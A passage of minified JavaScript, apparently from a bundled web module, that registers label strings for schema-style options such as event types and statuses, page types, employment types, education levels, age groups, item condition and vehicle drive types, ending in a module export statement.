Event",e),l("Hackathon",e),l("Literary Event",e),l("Music Event",e),l("Publication Event",e),l("Sale Event",e),l("Screening Event",e),l("Social Event",e),l("Sports Event",e),l("Theater Event",e),l("Visual Arts Event",e);l("Scheduled",e),l("Cancelled",e),l("Postponed",e),l("Rescheduled",e),l("Moved Online",e);l("Paid",e),l("Subscription",e),l("Free",e),l("Partially Free",e);l("Web Page",e),l("About Page",e),l("Checkout Page",e),l("Collection Page",e),l("Contact Page",e),l("Item Page",e),l("Medical Page",e),l("Profile Page",e),l("Real Estate Listing",e),l("Search Results Page",e);l("Full Time",e),l("Part Time",e),l("Contractor",e),l("Temporary",e),l("Intern",e),l("Volunteer",e),l("Day-by-Day Basis",e),l("Other",e);l("Professional Certificate",e),l("High School",e),l("Associate Degree",e),l("Bachelor Degree",e),l("Postgraduate Degree",e);l("Annual",e),l("Month",e),l("Week",e),l("Day",e),l("Hour",e);l("Male",e),l("Female",e),l("Unisex",e);l("Adults",e),l("Kids",e),l("Toddlers",e),l("Infants",e),l("Newborns",e);l("Kids",e),l("Toddlers",e),l("Infants",e),l("Newborns",e);l("N/A",e);l("New",e),l("Used",e);l("All Wheel Drive",e),l("Four Wheel Drive",e),l("Front Wheel Drive",e),l("Rear Wheel Drive",e);l("Miles",e),l("Kilometers",e);export{g as C,B as D,d as F,y as G,A as H,T as L,P as O,m as P,R,S,D as U,p as a,h as b,C as c,M as d,E as e,e as t};
